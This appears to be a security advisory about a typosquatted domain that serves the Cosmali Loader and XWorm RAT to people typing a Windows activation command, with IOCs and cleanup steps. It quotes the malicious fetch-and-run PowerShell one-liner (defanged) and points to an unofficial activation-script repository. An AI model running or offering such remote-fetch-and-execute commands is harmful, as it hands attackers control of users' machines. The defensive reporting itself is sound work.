The infection vector relies entirely on user error (typos) during the execution of a command-line script.
Typosquatting Vector
Legitimate Domain
get.activated.win
(Note the "d")
Malicious Domain
get.activate[.]win
(Missing the "d")
Infection Chain
User launches PowerShell as Administrator.
User types the command using the fake domain
(irm https://get.activate[.]win | iex).
The malicious server delivers a PowerShell script that downloads the Cosmali Loader.
Payloads
The loader deploys XWorm (Remote Access Trojan) for persistent access and data exfiltration, along with potential cryptomining modules.
Unusual Indicator (Grey-Hat Intervention)
Some victims have reported seeing a popup message stating,
"You have been infected by a malware called 'cosmali loader'...".
This message appears to have been pushed by a security researcher who compromised the attackers' insecure Command & Control (C2) panel to warn victims.

Indicators of Compromise (IOCs)
Network Indicators
URL: hxxps[:]//get[.]activate[.]win
Domain: get[.]activate[.]win
Behavioral Indicators
Messages warning of "Cosmali Loader" infection.
Unexpected CPU/GPU spikes due to background mining.
Unrecognized PowerShell instances or processes masquerading as system tasks (check Task Manager details).
Remediation & Recommendations
If you or a user executed the command with the typo, the system must be treated as fully compromised (RAT infection).
Unplug the Ethernet cable or disable Wi-Fi immediately to sever the attacker's connection to the XWorm RAT.
Assessment
Check Task Manager for high-resource PowerShell processes.
Check Startup Apps and Task Scheduler for unrecognized entries created recently.
Containment & Recovery
Because XWorm is a RAT that grants attackers full control (including the ability to install further persistence), a full wipe and clean reinstall of Windows is the only guaranteed remediation.
Change Passwords: From a different, clean device, change all passwords for accounts logged in on the infected machine (Email, Banking, Microsoft Account).
Prevention
Always copy commands directly from the official repository rather than typing them from memory.
(GitHub: massgravel/Microsoft-Activation-Scripts)
Verify the URL character-by-character before pressing Enter in an administrative terminal.